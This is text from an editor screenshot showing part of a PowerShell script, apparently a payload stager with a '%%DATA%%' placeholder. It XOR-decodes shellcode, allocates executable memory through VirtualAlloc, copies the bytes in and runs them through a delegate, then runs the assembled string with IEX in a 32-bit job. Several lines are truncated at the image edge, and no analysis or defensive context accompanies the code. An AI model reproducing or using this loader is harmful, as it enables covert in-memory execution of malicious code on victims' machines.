 文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
hr.ps1 payload.ps1 payloads.ps1 1.ps1*
27 $x2='%%DATA%%'
28
29 $x3=@'
30 ')
31 for ($x = 0; $x -lt $var_code.Count; $x++) {
32 $var_code[$x] = $var_code[$x] -bxor 35
33 }
34
35 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAllo
36 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
37 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
38
39 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([Int
40 $var_runme.Invoke([IntPtr]::Zero)
41 '@
42
43 $xx=$x1+$x2+$x3
44
45 If ([IntPtr]::size -eq 8) {
46 start-job { param($a) IEX $a } -RunAs32 -Argument $xx | wait-job | Receive-Job
47 }
48 else {
49 IEX $xx
50 }